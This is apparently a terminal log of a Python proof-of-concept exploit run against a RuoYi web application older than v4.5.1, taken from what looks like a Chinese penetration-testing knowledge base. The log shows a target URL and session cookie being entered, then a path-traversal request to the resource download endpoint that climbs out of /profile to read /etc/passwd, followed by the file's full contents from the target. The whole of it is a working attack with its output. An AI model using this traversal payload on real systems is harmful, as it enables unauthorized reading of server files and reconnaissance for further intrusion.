 E:\渗透\知识库\cms类\若依>python poc.py
+------------------------------------------
+ [34mPOC_Des: http://wiki.peiqi.tech [0m
+ [34mVersion: RuoYi < v4.5.1 [0m
+ [36m使用格式: python3 poc.py [0m
+ [36mUrl >>> http://xxx.xxx.xxx.xxx [0m
+ [36mCookie >>> JSESSIONID=xxxxxx [0m
+ [36mFile >>> /etc/passwd [0m
+------------------------------------------
url地址
[35mPlease input
Url >>> [0mhttp:/ 0:8090/
cookie
[35mCookie >>> [0mJSESSIONID= 926-073e-43cf-b4fe-09fbb9c9cfec
[32m[o] 正在请求 http:/ :8090///common/download/resource?resource=/profile/../../../../etc/passwd [0m
[32m[o] 目标 http:/ 90/存在漏洞 ,成功读取 /etc/passwd [0m
[32m[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sssd:x:996:993:User for sssd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:995:992::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
www:x:1000:1000::/home/www:/sbin/nologin
mysql:x:1001:1001::/home/mysql:/sbin/nologin
redis:x:994:989:Redis Database Server:/var/lib/redis:/sbin/nologin
[0m
[35mFile >>> [0m